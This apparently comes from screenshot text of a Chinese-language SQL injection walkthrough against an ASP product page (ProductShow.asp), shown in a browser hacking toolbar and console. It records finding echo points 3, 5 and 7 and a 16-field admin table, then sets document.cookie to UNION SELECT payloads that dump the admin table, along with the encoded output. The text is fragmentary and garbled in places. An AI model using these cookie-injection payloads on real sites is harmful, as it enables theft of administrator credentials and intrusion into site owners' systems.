 Load URL
http://5/ProductShow.asp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
产品中心
产品展示
·机械零件产品
3 >> 5 >> 7
·机械配件产品
7
·汽车零件产品
·精密汽车配件
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 控制台 面
清除 保持 概况 全部 错误 警告 消息 调试信息 Cookies
确认admin表字段长度为16 回显点3 5 7
document.cookie="id="+escape("105 union select 1,2,3,4,5,6,7,8,9,10,11,admin.* from admin");
"id=105%20union%20select%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2Cadmin.*%20from%20admin"
SyntaxError: missing = in const declaration
document.cookie="id="+escape("105 union select 1,2,3,4,5,6,7,8,9,10,admin.* from admin");
"id=105%20union%20select%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2Cadmin.*%20from%20admin"